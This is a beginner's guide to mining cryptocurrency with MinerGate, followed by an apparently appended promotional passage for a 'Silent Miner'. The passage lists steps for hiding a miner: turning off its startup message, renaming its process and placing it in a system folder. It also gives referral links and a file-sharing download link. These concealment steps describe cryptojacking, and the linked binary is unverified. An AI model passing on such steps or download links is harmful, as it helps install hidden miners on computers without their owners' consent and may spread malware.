Ethereum and other cryptocoins can be mined with your PC. Best results are achieved if you have a fast video card, such as the 1060 GTX or 1070. In this manual we explain how you can easily start with MinerGate. This is software can be used to mine different coins.

Download the MinerGate software
Go to the MinerGate website. On the home page you will see a Download Miner button, click here and save the file. It is a small file so it will not take a long time to download. When the download is complete, go to Downloads and double click on the file.
Click on next a few times to complete the installation. You basically have nothing to change to the settings, only the option for a shortcut is useful. If the software is installed, open it with the shortcut.
Create an account and start mining.

You will now see a screen to log in. Click the Create Account button and enter the details. If all goes well, MinerGate automatically starts with Smart Mining.
Smart Mining is a new method of MinerGate that must ensure that you get the most profit from your PC. The coin that has increased the most in value in the last hour is automatically mined.
If you do not want this you can turn this off and manually choose which coins you want to mine. Next to the name of the coin in the green boxes are '' pause '' signs. Click here to stop mining.

Determine which coin you want to mine
Click on Miner in the main menu. Here you can choose exactly which coin you want to mine. There are two columns right of the coin names. The left is for your Processor, the right for your Video card. You can choose how intensely it will be mined by increasing the number. Click on '' play '' to start mining.

To view the statistics of everything you have mined, you can log in to the website. Under the tab Dashboard you will find all the information you need. You can also withdrawn your balance here if you think you've done enough.
For maximum profit, the software must run as often as possible. Maybe you even have a PC somewhere that is not used anyway. Then you could choose to minise 24/7.

https://steemit.com/silent/@princeyasir/silent-mining-1-0-0-14-minergate-without-dialog-module-rename
u can try this one.. its working..
also has a video.. u can check it out.. it works for me
Silent mining including the new BTC, XMO, XMR and ETH etc
Channel: https://www.youtube.com/channel/UCPSC4NaAbILxsMzbGtWpwUQ?sub_confirmation=1
MinerGate:https://minergate.com/a/eec708d061ebda9dc319d895
Support: [email protected]
Steps
Watch full video(YouTube):
1- Download Silent Miner VERSION 1.0.0.14
2- Extract files;
3- Generate INI file for configuration;
4- Off the Msg on Startup.. just click and start mining;
5- Change the .exe name from process;
6- Set the configuration parameters;
7- Choose any system folder to hide the miner;
8- Run the program again.
Download Silent Miner 1.0.0.14
Alternative Url 1:https://mega.nz/#!ubYDFZAA!6QT6N-UO1IQSheDpqbriIn3N_veK3BTygRzDs8HzQcs